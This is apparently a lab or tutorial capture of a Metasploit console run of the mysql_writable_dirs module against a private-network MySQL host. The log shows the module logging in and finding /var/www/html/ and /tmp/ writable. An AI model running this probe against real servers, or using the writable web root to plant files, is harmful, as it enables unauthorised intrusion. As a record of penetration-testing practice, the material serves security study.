 msf auxiliary(mysql_writable_dirs) > run
[!] 172.28.128.3:3306 - For every writable directory found, a file called KWahynZC with
the text test will be written to the directory.
[*] 172.28.128.3:3306 - Login...
[*] 172.28.128.3:3306 - Checking /var/...
[!] 172.28.128.3:3306 - Can't create/write to file '/var/KWahynZC' (Errcode: 13)
[*] 172.28.128.3:3306 - Checking /var/www/...
[!] 172.28.128.3:3306 - Can't create/write to file '/var/www/KWahynZC' (Errcode: 13)
[*] 172.28.128.3:3306 - Checking /etc/passwd...
[!] 172.28.128.3:3306 - Can't create/write to file '/etc/passwd/KWahynZC' (Errcode: 20)
[*] 172.28.128.3:3306 - Checking /var/www/html/...
[+] 172.28.128.3:3306 - /var/www/html/ is writeable
[*] 172.28.128.3:3306 - Checking /tmp/...
[+] 172.28.128.3:3306 - /tmp/ is writeable
[*] 172.28.128.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed